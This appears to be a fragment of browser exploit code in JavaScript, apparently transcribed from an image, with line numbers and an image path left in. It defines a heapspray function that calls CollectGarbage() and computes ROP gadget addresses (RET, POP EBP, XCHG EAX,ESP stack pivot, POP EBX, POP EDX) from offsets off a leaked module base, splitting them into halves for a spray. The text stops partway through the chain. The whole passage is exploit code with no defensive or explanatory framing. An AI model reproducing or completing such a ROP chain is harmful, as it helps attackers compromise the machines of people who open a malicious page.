 1 function heapspray(cbuttonlayout) {
2 CollectGarbage();
3 var rop = cbuttonlayout + 4161; // RET
4 var rop = rop.toString(16);
5 var rop1 = rop.substring(4,8);
6 var rop2 = rop.substring(0,4); // } RET
7
8 var rop = cbuttonlayout + 11360; // POP EBP
9 var rop = rop.toString(16);
0 var rop3 = rop.substring(4,8);
1 var rop4 = rop.substring(0,4); // } RET
2
3 var rop = cbuttonlayout + 111675; // XCHG EAX,ESP
4 var rop = rop.toString(16);
5 var rop5 = rop.substring(4,8);
6 var rop6 = rop.substring(0,4); // } RET
7
8 var rop = cbuttonlayout + 12377; // POP EBX
9 var rop = rop.toString(16);
0 var rop7 = rop.substring(4,8);
1 var rop8 = rop.substring(0,4); // } RET
2
3 var rop = cbuttonlayout + 642768; // POP EDX
4 var rop = rop.toString(16);
5 var rop9 = rop.substring(4,8);
6 var rop10 = rop.substring(0,4); // } RET